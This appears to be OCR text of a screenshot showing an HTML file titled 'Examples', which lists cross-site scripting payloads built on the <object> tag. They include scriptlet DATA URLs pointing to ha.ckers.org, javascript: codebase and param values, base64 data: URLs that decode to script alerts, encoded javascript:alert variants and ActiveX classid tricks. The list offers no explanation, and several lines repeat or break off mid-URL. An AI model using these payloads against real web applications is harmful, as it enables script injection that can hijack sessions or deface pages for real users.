 tag_object_encoded.html
File
C:/Users/Anuj%20Popli/Doc...
A
<html> <title> </title> <head> Examples </head> <body> <OBJECT TYPE="text/x-
scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT> <OBJECT
TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT> <object
classid="clsid:..." codebase="javascript:document.vulnerable=true;"> <object
classid="clsid:..." codebase="javascript:document.vulnerable=true;"> <OBJECT
CLASSID="clsid:333C7BC4-460F-11D0-BC04-0080C7055A83"><PARAM
NAME="DataURL" VALUE="javascript:alert(1)"></OBJECT> <OBJECT
classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url
value=javascript:document.vulnerable=true></object> <OBJECT
classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url
value=javascript:document.vulnerable=true></object> <OBJECT
classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url
value=javascript:javascript:alert(1)></OBJECT> <object data="data:text/html;base64,%
(base64)s"> <object
data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">
<object
data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pd
<object
data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pd
<object
data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pd
<object
data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pd
<object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object>
<object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object>
<object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object>
<object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object>
<object data=javascript:\u0061le%72t(1)> <object data=javascript:\u0061le%72t(1)>
<object data=javascript:\u0061le%72t(1)> <object data=javascript:\u0061le%72t(1)>
<object id="x" classid="clsid:CB927D12-4FF7-4a9e-A169-56E4B8A75598"></object>
<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B"
onqt_error="javascript:alert(1)" style="behavior:url(#x);"><param name=postdomevents